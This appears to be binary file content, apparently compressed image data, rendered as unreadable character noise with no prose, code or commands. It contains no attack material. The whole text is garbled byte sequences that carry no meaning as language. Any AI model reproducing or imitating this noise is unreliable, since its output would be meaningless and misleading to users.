�J5E*	!$���	���Z4z��n�����$$������yj�$°5p{�qy\�X�"�-m6d@f��G{?K�{lƥ�d�I����"�APHHd��У�U�K6Z�(����`�J�v�����C	RHI���@`,II $�"���ם�~sv�؀�$�$��@sr�l�-��,�U��A����ze��j���޾���Sw.�ef.83WR�H��8�:�q{M�yzǟz�5�@Ts��bjb�k�gQ��WR����q�� �`������>���
�Z�,0
� �A$� HE�=�-���٫�ٚi&��II�)�_��b#��ӟ��r\�}3X�Y���Ut���OAö�ˠüW"޽��=t^l�9�efcl�d�uV�]��|���cE�a���{���Y��M6t��u��%XUlTDM޳�z�]4��[XʁIP�����E��,+�SwO�w��]�k�d�jI%I $��oCc�N�Qd<��*W3���.$+�W���9��r=X��5������>�r����]#([+.\�n���x�'$�Y�D�l���]��Ф�?���o-}T\�\'^Z�7�����]nk|���b�F�"�[������v�k�k~[�hV��j��5��D ed��,d���,�ǫ�ח�;�y]L�$�$�$�.~]'�n�0΁Nh꓋O��+��/oD/.���������zY��U��ϬGB��q�-�׻�e��=��x�Q��維x:��ND��S#�ǰ�F˜��U�9�V
�hsh�b��+�^P�����������e�á���R� B-B)eTd�TX�B�������kj��� ����&��|�ٷ����D=�V�:,�Ay�t�<��z'A1"��*��l���}��y�ukN6N��*�ɼ��Si�:�F��_E�O#���ϧ5�;,���[�T-��ݛY���߀*n`��H��s}�O[��Y^l�I� �b�`$Q���"�m���ʮ�����0w�R�5��W���t��Q�z���f�ǫ6̕�_5l8!uKO;g���������[6c�7C�OU�6J�
̚Ÿ�T*�� u0�l';��Nu�5��2i��(FE�>�.y��#�
ʝ�$u`��,��s�w�t��T�*U�$���p�*�	$$ �NO_�,]�'s����O?��o?����S^��ܽ��.t�R�J�^���\�k�]����������iI��3���������S6�x��~]�	DIFFR�
ڬ,˯2r�ՏY٧�m��*:�}8x��'n57̫(� �[n��çT�5���	 
0
�P�
 @@�~OW�.ws���ê�_����>}|^_��l�g~�g�P�n�i�n.)�󝰭R�^o�������4�+��e�r]/g5�cwYEܽ��T �H�b�$��CT�;r�-��l2M-vV��>�������D��D0����|��.�����Q(
���B) B `� �����������k��Á�����:x������^�˶�l\�Ӓãei�p�� ��3Ŗ�L�������s�Ôڝ��c�f�هfu�ͷ��躋�w��) �$�� %LE%�ֹ&T��_M��IV����i�s������cWf�*�$�eb޿��}}|Η-�flT���P	�%$ � �y��s������E�ˑ�}e��מ^WO�����J�=u�}��,6�N���`1�ì�6b����}�F�l�.g��jݘnνG>����u6��c#�ka�D��iЦG����*�Mɲ�,)�Dɣ�����߃YS�@e2D�6�~�޷O���]!�6A(��@ H ��#A6e��+�=�k��w�t�w�GU���\n�l�&A5��Zb�65��kγ���./D5*݅c���xO�ͩ���cGAeM���Wa���{��NVB ���LZ�Y^j�����4J� )����rۉeei$ \������æ荋!kj�!U�W��� C
la�"��6�.Ǽ��]��n�#�}h3��uy}>��"
��Nu+ͫ�r�P�xҙ��&��.��V��{V�q���z=]�׌�ܺ�l�w>��N�T��	Q�c�n�9,�p������^���甦̌������A�I�X�HW#���.=5Y��i�
�bB��B�C!��GTBҔIgG�������m'c��<�n^īq����u|�T��xh�GT�Ӛ��"�Vu�7&�s���/:v2.ISjt|ǧ�����k����ïI�[�^Ժ��TɵN=����ӥ]2Mu��)�;�=֬��#x�Z�nRH�W� �Ж�l6���[�E���e�AdH$P!  �HŁ�ju8=�luk���;�<�n~���k���u��XԄ@��l��6g�:�c}�����x�/��rV�/Q�:/[�f�������^eκ6b�]&�[b�L�+�zu�����S��q��s��������V�X4�, �$� ��{\�>�;ھ[�  ���
!%1АD��$�t���G~{nͦ�כ�^{�=s	�\^����r�0���Q݋���� ��Fކ�y��%����N:�]�$%��ǳ�׻�J��WzO+�羲��z�����v�ST�NC�S�/9���ީMv繧�?N|��v�H�V*��J� �[�����^ʴq�ƻePA"�D�e +ĭmc4��ZU���>��3��t��^~��벎:���ݞ���6KV2syǣ>kjt�W.� �����t����{|Z���d��t���R_D�Y��w<���ٝcMtjY���Q��5��euTQQs�-sNWG��!�y�����[+UD��#,,Ւ��s]��F�� V��%+R ��P�e���;<.�Li�^����ٵ�3���_�L���y�,��$/J�%Kjh����ƛ���P��N��n�*�a%��>���2i�ѫ��֖f�V��m$���lZ�5����	ך�H	+��,��En�I"Ee�(s}6�Oc�ֽt�i*K!T"���(��XK"+ J@�ǿ�?=�׫��7K�ޚ�����v�ۇO)��ݻ,�����0jHa$��JgG�˯7�����{?%�Y,[{p�����y��>[N�X@B��wC�m������JlEqb ��WjU���7ϖ�u�aU� �aՔQ%̀�0�D����ޟ�M��廫u�� VHI R�� C���=�����q�z�3����N�����-������7�"#Ώ��ߋ���;Ѯ�]Mmm^_��{����:z���w��5�Y�J4�Nw��tx�.]:mM��+��A�B�
X৛��t��S۝�H�K��D�$�HA#%F^�V5�7��ŊD��B��dE, ��g\c����?��v1�:r��ɯ����P�z��1��b�r������ޱl��)AM�4�����������Uُ|Y�����C��E�KMm����}�8u��`#:Uu��E�H#�?7���qd�G^T5@@��Vh(�iĀT��/����I��r���+! �2��ʂHMtt�[W����։�g���t�k��$�u���5p�U�?.�eT�S�鎗4�疭�ɵ^VU׎��������ݎ7nI� ��U�n����G����KV��X-j�ID�!3`���p����U�>�V�Y�I�h�:J�H#�h��K�q�N�n=UYH���) �Y! "�����ˡϻWlt2lɕ���9:n�/���Vu#(���O������xІ�Yn:�=�3N:WM�O9�߃��M�H��+_E��>�#_�G���҅BX���##J��ɩϯE{�-K2����A�Qڷ�d��ؠ�;��/����e
ĬX���	���${���p���z�H�9�f.��H4�2Y�����*�Ի������^Q��Γ��_����,ͨ��^3A;���x	 ���.�\�x�f�n�=oj-ͱU�VB2�F���5�+�U�bYʯ���*�R�*x��]I%�YHA�U��>�����nE*VAd�1�"� b_���q��͢��(���-�A���l�4���>j�/L)�zN=y�׷��B�Rl\-����:���9�?X2H�j���t�8]};>�]�["#E��3���eI�ŚWU�؉hL��]g�:�bZ$TWD- ��0�O��Q�E6�L��� +#Ĉ�"�[u��[��˳U�����½'��
��YW�ܼ�<>�+�;q�-���v�y�4�g��$Ϩ�֎�v���u9����i`����^]�rs�SW+f:o�Y�4J��Z��:�,�*#�+WT��js�u1���y6Qq+�D�XD@eKi2��������6����AX`�E++ty�n�s����l��1ً���J
��<���*-]����x}K/��m-�d�jL"��x�o�0��Ͼ<��p7��0L�*�v�n�kM����j�fu��|�;��:��[�n�3�4�K�+W��6��yUtro���mSQ�j�YRA��x�E�u-ɫ��e����B� Q�HB[����;�?m��2��ͧ�d���׃�B�����Ҏ�7�3褵�!��3����V���,݋����l����B0#]M����+�˥�p�ŵ[5VJ�zKg��T���J�B"Z�Z5׬����癗xR�J���^�������vᷖ��n[ ���X���w3]��^��xy4ru^���`)������v4z�j6��@V���9hޏ9`u���H!tx=�ONϜe՞��K!��# j�7��o>�w��]Y,YZʘ�#@���T�ר"T�%ewʝo7�9���,z��K	��9�)/c���';u���ܐgl�E�J��~=^�<�M�=�+l9�n?w�p"�� ��ag��k	EMb�XoG��:�`٤���q��w37��ٗR�&�pI  ���1�g#��mf�ǥ���,����	Vj�H�,XA$�VQ)�{�W�1���n�Ȯ���T�6m*aMJ��M�����yk]rr�FQ��gF]܏Oס�w�G�Wl�:4��Ԃr��49l��+��_/xђ���֩챖��򤵒�n�f�-ε��q3x�f�A]e�8�B		$Eo?D�������g;�v^y���KJ4��H�
�-"X� `(e!��f��v'�ž���szg�N��F�r����o��9޳d�ˢ�3B��^{�rk��N�o�
t;���q�r�6����9�G~]3�i빔��r#���N�:+J�#}��#�w�����骽*�2���Z�����f�e�C+P�B �B:C�w<�c���lƮ�߭<��>>w��i��J�H�l�!����Y=z�3���g;��po<��u�Se6.}4ڝe��5a��Z�s��cv�������|�3�הn_����]8��z��s�ڣæj���`���g,���4C8���تۓk]lۖ�JW^K�[�ʷ��Ԫ@AP���E5�o'�9�����y��, Y�v�_<����0]��$X�$VF WQ+�c�Z��
�<��e�*����<~��T2����y��.ȶsզ�Gl?[?���V���<�W������.�%�7�6�}�>�oK9V��f�ۺ2��Y�J	eB�HnJn��g.��͕�=f\�����ty��+���iDARI$  n�fo��q�r�D�yzS�+ԱU��7�q�z
���VY�$��Ԯڶ���!\��uB:�\+��=� '�|�z����/w�Vt�U=�v�y �x�����������t1�y�h�߯�������n�mG[Ju*SF��qu�+��pT�n{�y d$4�S�����/����S�� � A�B(0���z�w�r���|�Z���.�@-zl�iy���_<{����D�{�����I$��D��=�ן�{-��I����k�A�4ՕL��s�ɝv�m�=3��~W�k����<f�wC�����ץ0|�kX7�+*.[��ke�IQ�m��4�6������d<���}�u�OL��$���I��Ht}���\��w;��WzBPЋj�V�[U�2UZ@t�R+���QH+�������|�y��`����e��<�Dd;�_�y>��{��w�D7o��:�������^G�و�y�gu� �q�槫0g,D���Vܵu��WbfkV�f?��n�:-��k0Y$�0  �M�7��������!ʃ���*��U_�X�"֠�pS@Ej�P�a��J�y��s'C�g��19�Qi�ˮ�"X�5����K�u{����wӣ|�s�5�}}w������ʲ^���Z���Ba�!�j�N}���XJ��Y]b�yS��8��_L 2���BI$ �� ��}\�O����nݑ˂�W�	 yk��Q� ��+E� �Id����قt:�z����0�����w.�9m3Y�yoI��g��~�y��n�xZ�a����Or�$�;d�7��vn��2����A3j��}@�3��vP����MN7��+�$���AN�;Tz.�3��O�ŭmp�H��-�,��k�C�H$� 4X0"D�'q�k�(��3�s���zf�9]|k�%��z{]�U ��s���8�W��������|� /F�o�}�2����2���2U����,���$���
Ы>����,��qٟ���j/�yPHI A� `Z,z�+�Φܯ-�$X�B$LYJ�:
�J�HH�
%j-��ɸ��6�}z2\�M<�-v�w�9�>�n� ���x�>OOn�/�k��7�;zg��<ߡ�{�z\���yo]�����/�S��n.��F�5����ə
�vG��,���,C6{겧������ݱV˩�"��$�!$aJaZ=Ai=�򾷕P�.�[J����d�:�2:����(!��k�V���+Ǖ���uŝ;�^�0�7�<� �����>����x~�������ӉTx�^Goy�}�cy��~�#\���y�q׷��m��s�\�;�^{]���� FJT����@�(0��F[+ùS��s���!�@1B�t�V�[�hl���|� �⭹z9�_��D������P=V�W���i�G��+���WE>������z<�ӌ
->K�y.]��<������r��ӗFJT���z��u��=��r:��a~{���v/����|~����� 0       !1"023@#A$4B%CP��  �X/� �3&�ж	ҵ��(��+(VV�Ȳ,�e
�[U��j:lhE�F�i���V!] �9	� ��{ o��\kbo���.:p�+���9VUn����@�A�dX����/d�HL�M�\v��}���cut�@N�E��_�5[��i-:$Z�M��G:d����W�W��K��J|����s��o޺=����N��E�d!E:l���_�}�<F�S�RNJ;�A�R�V=�-�@����V-L��ɯF\Vġ�>��� RT]|
�d?�LG�qk���S�kԴ�-ڢ�2B��pv�9�����Nqv ]4[M�[�F����2���5�q�����C���)@O	����/����
���pj|�O�r5oM��Yt�׼t����Vv,~��v鲫�)`^䱦To�����7��9^������t�b���~b��Ȯ������9b9��1k��7�6�!QL��G�n�$&H�Z�-9	�9�
�p-��'�}��m���ʜ�i%���8��!�bq�VV��=�:�C$��_dׇ	�Ñ���&<<9�Y��
w�b��Or�9�*��"�`$�,�ܲ�7T�e��E�ɒ'��	"1�g��`�E������#�c�k�]_����;���YT̯��z�!��:	�0�{�}��İY2B���;`�/�/�vF�E�H8�v���d�$vQ4���_b�XijD�L�]M�\���l��d�?�7��yr���jjvC�D�����sڷ~�A����E$BA���l��� fnF�rr��.E�j��uF�}���KR&o~��'0H]��1��S&�++&2�`�/$[
*��Nu��;��m%���J>�]e� |f#���3�+�r����-��D����fq�Y[�Ŧ�q+~�6Mxr�"��93!��������6�|kf���:ӊC�JϨǩbQȣ�7ח�p�_@��ث�ۍ��dBʬ��i�1=�i��}���F�(���?��X�{�ֱ�uW.i�MsSlK؜>��O�c����7����]�VRnƻE��T�,o;��rj����I>v���5��S�t�(ߘ}7/�)��:�����M�!7e�ͺ���e��쮍�ۅ��X�"���fH��sW�|����ٟ��L(q"?F�KE�5Y[�Ӄb��)�a�q|b���f)�A��utl�o�
�6��Z�	�E�*�����ə�o�ZP�F��'�]���U���cVʚ�/��F�dƦп�YJ,Y�";�rer���������J3v�+hk�đ��t��ùG�Y��5�M�Y4"�핕"�Yt�'7�S�;�fY���۹�iLva�$��EZ耊�-pp�"��S�8�B;�D�*��*!9����#ڡ~��[O(�l�n;����ʺ���ʥ�����15���kj��6�B-E��#l�f'e{]q��vQ>�B�dtZ�VT����|���PG�֦�cZ�V��1=��ݪ7ݿa��l�u�zo7A����t�S�͂B�[��֦15��Oj���i]i;6V[��Ҽ�
k�웵���2����d,�X�1��u�C�����ˠ� ��	u#l{61��l	�|@�)YU��r"�7X�]ŕ�9������l�8�-	���;&���Q
f��
��e𾭴�+2��f7��*���X"4���IQA;iF�SArhC�[Z�,{���n�\,�f2�u+=ez����dYB��y5�ݦ�p�e+"Ȍhݤ;	�<��Spv���X�&1��xS�~�n����J����r�ܽ����{lY�ն�e���_����?��^�^��r��')N�ٯCꍷQ6��M}b��j8'
I3C�fY���a}[�vvFTn���)��h��ʪ
����#����lA�T�H,�G
�݋�=���(�b}�r��
r�#HPF�b4}b�#(F`�(R��8R�K�=��a��q���?3s��-M�!����S�>tdqħk80�1;4}��щ�t츆O�/��w8�CB��0����н���p,�]]_[�d�	F�d^�(@W��
h��(h�u��\(������tO��w�(�!7 ���5���\Q�|7Y�A��J!eA���dQS����P:�j�ҥ;T��� J��B���P�0&��%X�"r�\���/a{k"ʲ� ��E��FP��J�J|�G�aS�,�7j��89��]���' UYR�u�A�ha���0D#��!�NN*�)$�Uf-��q��6F��f'�pi�v��nb6���P?~��]R��`U=�G��i�]S�������
�]���&�r�d2=��W��x�hR��8�wOڦ�y�+�∨����5۵�]]�ŪMԈ�N�rVY���{��;dhPsE�d�,����F���/�_�
k�S]�AT�ɪ��S�C�b��W�5�sT�VNJ��@G]��� %W4μo�uk�O�8��{+�_��5~+Q����tJ�+� ��E�F�R�~%��J��r��1���J{��kT��&d�bV���Y�Q:��0�;�"��i�Q�jk^��b²�����*c�Nڭ���j�/�R.�^�v��T�C6uu���^����@��e(YB9W+�^������R�����i��%�Ε{ny0�(�(��F2B�8�6;:87	�jj�-*�n�VE�J����H}K+h��T��1�,��p��f������={�^���=	�Q�(3�~J���)��`_���~@^�)�!�'�\!���!>5��k�����\H��X&�H��MAYeVVVEH�8�#P��ut%�_��(N��d�'ؾ��B�~c$2Lri!{�^�P��B�����[҉FF��f�,�2���Q�o2�XC�M��j�킌aX-�kP������z�n{sJP��F��W�#Ʃ���u�kS]�.��]�B֑4a�̯�p�,��ɭ�tEq���k̑��\Ts�U�)�gS�H�E�"Ȳ �mmNR����r�#�g0y��-����<Ǎ�:f��� Y��V��i��"n[�7 �ي�"϶Wy�Ъ��go������i���;r��5"r	�i)�dt�Z��aeeo�&����Qnڦ�u ݆L���c���oN��P�l�C8���d��Օ'�w.�8OI�'=0���H�b�������9���WW���o�暟�g1��Pi-�ݕb��k3ʑ׆�D���y���MQJJ�+u�X���l����>�ٰ�^�v��0z�&�(���
��ӻ)k��:.����ߏzh���Ci��h)
ur��S��R�9i�_y&��)���ڎY�SJ���� &�"������@�";P�vp�F	�57INR)|���.����iG��+��t�l7
�o�G��*��%���V���Q&���'S74��M�*n�����G|�=���ɺ
)�E/��C��#v��_��H9���:'���Q�>Iw��
A?�a�� �'J֧T�V�˙=�U�������󐕤�E�G(���)�D� !�fņ���E>�oyF�FZ�cҧ�� ��PAK��n��^�ZZ&���Ʋws!s���?|r�����ͣ��f[�r���Q������5N9Jl�	���U��Ѥ=U^q�:��W�>���_���%���a;?`���9��/Ƌ3X��:�<���>f���� ������wőeO7��7ħ*��;!Blx{N��tOХ�j���������O���&���;�'�Ӌ��[Q��s��אc�;�ԍ�m�ZI$�+�7a���N���qN��Pn�b>ylb��������=@^O("��^6t�'�z\�q#K��vv5Ĵdd�u#H^�(E�5��B3K��3[�$�49��}nO6D��;�%��;��i��T����� _����><Cp��1F���dE:4��^Vk!PHs�C?J!�[���/0��>Ji2:7\4���m�fA�9_�UC�;aDv�g�E����������gV�R��U[�� �4� eut� ��t�$�-Y�6(Eri�tS�ִ��j��&��e�.l�T�\4�{w��P���6�E���!-�|`�T���C�Qx�c���f�������)���S���3��MvU#}�j�B��QU�����r.^�]NMhT�"�H�-�N3R�]����#"|�^HBVFЌ�ĕ���ɘ�}������x�7`י_M����T��S���'�T|����O�n���&�"��[er���
Xޏ�L�K#K!l/ek��P�E���W�c�U�#K��D螆p��+,�eYQ	��9H�#�?�҉�j���Qyh8����<��Ry3���S�d���ut���"���sU���hqQPTH�K��r�)|f�UN��1�Ú��BȲ,�ȄS8����55Dv&���o�U���~F�S�������Е�^���b�P�T)���%|lS�J�^J�)��T|����&�ɥ]_IN�U�F�`�fv��ݽ�+h=�]���T�G�o;�/��r��U�eus���鬻d7�
W �W�@�t�'n�A�5�UK�v����s"��}�T�R|t~mE[�XJl~1_�Q��E�kIL�{�N��-���������.����!p��
Imщ{k"ʲ�QR�+I��
�@W���,��R_=g�<i9���������l` �ed[u$7O��wL�%�RƜ,t1VK��f�I."��&�5[AE9T����1��Әi$,�f2�]k#�G�h�#VV���e�@��_���U[E@���-ܠ����fY�s.���t�S��4����+�}²!��1ɧ�J%8�SƱڀ�ㆼٗ]K+�R���db����9p*�ڢ�=K���>+O�TGO�!�!m�u��Fw�9EP��T����J��3��l��������������1�D._dנU�����N)�§����6{l�Mw^b����m�^�:#�^�z(FghB�6�>U2[Ke-E���7]�^�(/L�jM�q(&(�6D+`ׯqfY�d\��7Ƨ��f�ݍػ��|k��>(¯TC�O��W����?�d(�d
W������K
�ر�h!Y[�UW``{4�g���՟��%H�
���L�z� v�9T�7�dzd-b-N�nTx^���U!���"�|����٥��gHzhEOl�;�C�������w)�U�Ɏ�S����u���,q�Ua�@����j�TnZ�!FS�|�����Xr�f
>1=��x"��1��0�Jl���@��(d@�.��Ks<�AtȚ�ѿ9�r��e����O�m�^�ܚTe����t7ڣzjnگ����� ;Ș冁����'���ܬ@�C"<\M����|�(�Yf��(4WPѢ/?_�@���0����Oj#��V���;��ݦT����`��;��͋]e��B��WSQ�
��eQU�\��"�� �q�&��j�)QD!�w�#���Հ�@Y�-8�;�G��?d���{�QS&����ؒ��)�a�O�	�4�C��.#��tSɔ��}X>Fl�:�6S�������ۖ<	]N4��J�6�4�)fk���Cl�sJ�{� �~�mA@��NR"�N�#�[��}Ja�!�o�ےl�@��EG$��Js��vD�hfݔ��(Z�=W7�vTfŎ�H�.���5��H�Z�V٨uM1�f�
zVƀ�J{�EEI��W�c_)��5�8�S}��10�p���I����i_��:m�)��/\�1���3��[h𶁅�*i��gJt�()I^ݓ��G�Ui�����u�C�S�(�B"����:�	"���w-鎜gz���E��]�r��Os�t��=0� ��z�Oi��n{1�t�\]_�0)ȌVVNm��[Y�zl�����B:�fQ�)�6d#4؍�8���j����.��L������E�T;���5�_�S�YYYH��0�{�d�����S�M�$�P�;��m��W�K!�躹q��Me���'��n�=�;;�]c����9tJv��,�R�}G���(�.�؇fG�3v��a)��$�Q&c��C�0S6 щ��E�G�K|�?����[����]��� 5�tE���rw�`��䎉���6d-�.�UD���,�ƞ��� �J%I&��P���ܾ��"U�Qjn�9=�6AYr��tƺB�>2�������'��>'fa����JfمC�C�3l�$���Q��PS�sOKB�IN)��r�i~[���n�:�Q�|.�\�l�;�d�/E�]t;8'7���|�i�t�>��,ُH�x	O}�ߝ�βs�-#�-`cF�Q*G���[/���n�Q���.U�NO/��+<�9��t����Su��{r��3�dZ���$T��iM�N.�/}���]er�KGd�dW�qO��h��� Z-5}�93�����0!p�y��!��m���
����ݧ��Q�+r�|j�rǦi3�^�ZA�<p�������TL/��/������\�n�]H�֗?�Q	�G`�c1�!��ۂAi�}7ŝ�y&`�ٷG�����̋�#tƞ�� 0*�+���:����#���Ӽg)��<U��q"�؞�	�1��aa�-9\Ù��C�w�Ƀ���Y����%K���2S#������%A�M!�:Ga�M�;������
��ܵP'4��B�i$\�퍕���T�ܚ���WY�6Wf�&�f�B֫ �$�S�^Ga�5�ͭ�r=�8oK��Gx�SŔ.���+���b0p��#vWFs5º'PR;ۆ�f1��wS�vVF3H0�h�d�4�x�h'�u7����8�7��F}"���G�9T���/nK-�a�J�1����CS��jg�u ������K�g�zDd�S�M���L9�a{y���pH��蝞'�DЌ�ia�`S��9��M�|l�g}$y�̎�ңnVj�_T��������uut.PaV�'��u� G��c�6�e��b1��<m鎼YT��K��Zp��.���p�U&wR�����\���dh� ?2"?5�	\��ȳHU�'�<$��(V[+ [aur�Mk���kȽ3=�'n��HW������K&W7��嶑MOo��=0�]ӷ f�҆F�ť1��Ѽ���&�¥rks�����es�ȧ����W-Չ(���J��fَ'm���
b�ŕ�[f��.0F#d�V�>��M�wm3�4l��x����s(}���U��;8O��6����r	���٭q3H�f101�r&��4,p1���?�s[٠a��ٲ���Nrr��TwW+1Y��M{���������c��AEH6�oR=�G\Gv��̲�6�!�RF$��q�`ڢ�u'2����e,��,GK
�u�n,j���#i#����^s:&	,%����7F�4��rG|��(�Z��bE��m{k"Ȳ����q:Cb1�=%;���Q���>'\Ǹ��{�)"N�Nc���g�{+��Sەe��/��	��PQ90� S��lL�����evgI�r7���#��� f�j�l�]�?8YeD"����n�.��.A��\)7N*��E�fƙ�$Ø+\|2���|)�ؾ{�d�ۢ,��e\��d냋NR�p
ksh�����0�#l�&�ȿ9�������ޚ�|�S����8#��E�v��(�lh`F�H,Or�=Рr���˸�E��m��ANm�	��𽽺A�F�e[��{��
-VUT���-8�rf�h��G��,9DϰoQ��G�������vR���j����o��������`C�%�Iă����މʑ���<��M�`�Kpk�����k��sQ۱B7�*�+�!�� ���8@nae�D�&e��.9C�wH�;�>�:�nwQ7%QT�x�j��7TR�c�΃�c{ХA�jh<b��@�#y=�s@wq!5�s�J�t��E�A�G|8\�0�`�On��ْ;c��J*�B��i2��ufi �W���':��m�-*0B���x%�z��N%ƙ�#fD`
ۄ
xR���|�қK*���r��Y�ʎ7Ĵ�vi��E������#�锏���sc2("�g�:̯͇��P4�R���[TV��'���z�z�nX�8�8��v?�L���{�>Ĝ��r��KW��J�{7�}Ez$D��tt�,�0�����t��5=^�9��t6������ҝ�NO*�q)� pp�⭛�Y���@s���r��"�HC� HY��V�l�8I%�&GF��rs����f0���hl���&��=�8��x���Q���CppWU-��<��!=TN,x ��8�p�u|�.��=���Ȓ�Oy� ��Y)���g31��<#ݓ� ��*¦ޖ��x�K����S�aCCJ�p��م�� �60<u6.��C��8�t:u]_A�e,���K�Q�&���K"$D�ߝ�q�ӷ�#o��7���r�T_�R� �����w�e�N.	���/�o5B��F#�LK r���M�ċ�n��&�YW����b��5�N*Y,��j��-2���a���]�4��V�W���� &�1o�K�B�k!8.8�+���Y��ѥ=4ٖ�Ė����_AE�ʥ��O��bk��T��Q��*����~g�,�ʁi��A��w�� >�?��'���I��*o��S�i����f�Vr�Ф;�2�-Þ岵�8N\#�
��5I!+�MNd,cbk��R�e=�� ɛ��i�o�y��O���q��L?���v�z����?i�x����]���ҁ��ٺ�n���QC�O��]I�5���Ek���a�n<#ܒP�t�uMH^��:�4�T���P�'�k���|��(�^�?̎�zQ�� ^/��G]�3�ѝ��C�3$}��WMr�&�u�5B(�g@��i�:VP�s6p��$.p8�6R̋��T�������T�*jr��C��mG��#�/�w8R�T��� %�2��f���U���y�;Ts���T-�&��U�m����$�n�����71��3"u���(��t���� j�RW*8ˍ=#Z֜���M5�-2�*]eL��U>^���)�����?l~^�k�m���7j��=<�T��N*��op��0��mĮ��D/M*�*L��p��E4pӁ�{)'Ny8Cy�����9��IL���.��.̬��z��^N�سg��Q�zw�*��R��KS����x� �Mi��Gp�n���E�)OMO�B��~�<f���twCv��s�n����@�$��5�ƞ����99�O�F:�ML#�Y(jg�O���/� 3��շ��%�j�����m����6�������Gt��A\�KKj8�8mFr�:�3*��/��]�;#����|!��)�.N�r��5C�_-��
�i�������G�� �o@�*c�R�j��xgN�M*O�6[����t�Bp�Sq%��'2����ӕЛ���6/���Zn����E P��ph/4�+���N��٪j�ʚ��Yh&�8�\��R�f%B���{��ω�rk� �� b6�q[>���7��� ?� %�� %         01!A@2BQP�� ?��>F���ú��D�,[�_)�\{�b�}����m��E˗���Ŷ��n_SUN�؄_S{�b֢�����oU�OSTL���U�{.^��h����x�ɿĞ��5�ho�MQ�|}f�5�=mRKW��x5z�X�b�-l�մ�U�k���bņ��W�ǅ�hHH�ll45��%���H�d<��Ʊ[���e�qL�C��P��X��<�(yE	l�*��$>�<b���c�n�zBB�r�x-�^�ַ�+r���b�D�+wL{Q
X�j[G#̸�[���_GX��H�E�c,X��[�ty\�r��"�j��XBX2ŋs�h�D=I�uh�u���B�v#;�tT�����b�˳������C��֪�`��B%�
��<]-^.��1��m��Nς�b�.'N=h�,V�9Q�r�z�8�|�x�l�DNN�t"k�
��R,Y�X��e���>�3�.��䋣�JE�'�؉�q�Ia}1~�YRN��[Q.�#��r�*'K�1L�  �7F�-�I�qG��T��ޕ��>�t.ǭU	�`�,�V��>��!��*�"�z�R�.ɋ����/�$�U�E�Z��H�u�1�Hh����BtyKR~�K���|�x�R�d�4!Q�ǩk�D���(�G�,%4�&�6>%b�!f����~��Ga)��/�o�Y��Z�;%�v%:��F
5��OM�hLZ{c�r�a�$�9�$'��OC~��S�[#Ɩ��E[�ɪ,�sX�E�q�
)U�s���[X�5����T���)�Z	eb�2�B�A`݉J�<ж<����ű��7|�Є��cY!U��z�C�-���OcX�:�ީ��H��,X�,_j�Ƌ`�&*vz ˑxX�,Xl�^���}maz�3��G;���,���l�ߣ���#���[�/T��\o7W[zD?��k���z[���a}/J�-��T�?ڈTz��llJ�����]��e+	�9~σ�}�(�?�z����G�v.�O�9��u� ��)ޜ}�E�����?�G�� �l�zr7z�[���g'GT��� %        01!2A@BQ"�� ?��%�˗�s�|�ѡ�R�jg��lr/F_��\�a�y���7(�6\��\��[%�<��2�F�밠�8�ŵ\Lq%WHs_��,(	*�Բ>(�=JT��WHs_��qҐ���)��)��T�HsS<����GTd4J6#������(Ge�bQ�{<z�"]>CyE�,Ij��t��;�d��؊��V���t���y~��=�F��b��y����gȽb�\�r�IkLL���y�'T&-M���.\��-lL���:���ll��)���5�2/6yć5X�+��������"�g�z���|Y�67�=�tOyy�Rc{ ��1b�')l2c{c���{B���,���H�O��r�?pd�XN�-K��ˋ5�j:��uUUd�r���|K!,f��<%�����\�	�[7D���Dk}7R��*�.\Oj��d�2�� ���չ�ԅ���D� �)\p���a��^�"82[a���<}'ʺ#��
��Mo�-��.���dg엺�F���'���Kl	��p�It\�.���R{�d=�&�<���6"՞�.c!�I��K�G�\b/Y/C�bՊɏdzH�t�p� yV�břgT"k$���غH����G�5[>Bu��5��+މZ���̬|Q�E�/E��[I�Qs+���CظC���๕�fƴ"9*�����\O)*�(�c^�C�	t}�ɱ����C����#��}<�\��rlN�5�6��E�\����!}��U��!ͺ�F$�DOT��~>�?� ��D���6(�W$|ŃCY�sZ�K��H���*�)��W��j��|�~��®I�tDVMd�r�z&��\?GKV���w���Y2Hx�"��4=^��'HF�I�7�،h��^V�	�ƴx������C�xF�s),�LO9!���~w�<�ؑ/"E���d��wɌx�]��?G�YS�+"O���J�clP�{b�hx�ף�ϳ��̉�>X�7"��Ŝ����X1�"�!�d����mU\�r������X��X�����}X��(Q�$�D�\�r���CU��&'V:AQ�_I&$Mz�e��B�X�]�:�|E��GY�y)1�YX��ʍ	��W���)!�B�鶔A��cb~��.R\�-��!�����?��j��)	�$�*�U�B�� �!!��$J�C?����_Б�_�H������G�.��B�T��r(�Ip�(��.%�p�v-OU�V͑�ڒ��EO�p�>��h�-OM�Q�!�f�����'���� 7     ! 1@0AQaq"2P��b#3BR`r��������  ?�TB�S=NK%��,��1������f�*��m�?�<+����[�o��J��]u��[W��[��[Æ5F?Uuf}�j�Y�wڸ��Wj�خ������$(�pƨ�}EzU��[�3iS� J��g*�
��|g��/Inb%\�xs��L陋�b�iV�����-:Y`�F��DF�u��[=,���M�V�ήZ`��Y�K�m/�`�ƒ��,�r��K��(<]�k�(>�5��n���n!A�in�e�Ȭ���o8�����T�*w���>x)X+y��H<n� �H��o3W�=�>�uS��7]��y��$|D�$)SK�g5����!\��T�p#Km,�j��vz���ˍ��C��|�`��Ԍ��S�������cEmlj��
��ʝT�n��#��
���Yw�(�f�Y�%�+ڲ�k5����`|4�d��kܽ�ܳ�K%�ˋ<�imƷ\(�G��7����an��҆�y���k|tr*?��[!�yR�Ie�\��E�/����Y��)�Byu'��T��w1��y����4��6J���eX��V7PxMRܔ�e[|H�f�#���^�,ܳ?k3����k���o���jZ\��f�V�`��4�ץ]\H�SN�@�Y�.�87�A@��?(��*��f�,�X��5�fT?%,��*?R�\��[$�ƭ�qJ��u�ȯJ�W�K%�ʟ�)�vW��Wz���u������
JW��,�����F�VA{U�ee$��^��^��^������g�T�\k�z��dc�7>�<ת�YP���W���춷"�(Ǹb�hE
�gC��	����S<2A˱S���T)�B�X�P�0��	����*PwL-�����^����d-�`��!y	���5b�{hL�Q�&�+��(_���ͤ��;���G"�J��u*��'�G�Th*P�Q������ ��榏N����(T�((q�5r�x�&��)�tp��<#ÍK��(*P�j�J�cH̯P�+�pJ���'�<x�3F�F��-wJ��-ǲT���^��{��!��Sw�u'��O�

�0�@�B��_������
�EKL,�[&u�GzjF�x�G"��P��S}�AY(E�t�!X�վ�e%+b5���j�'x�P��SԷ]�ꯒ��`~a�]�z�������4�Jɋg�F�8��(����╾�ʐ���ފ�)��e�2|/�?�	�J�gN��V��3
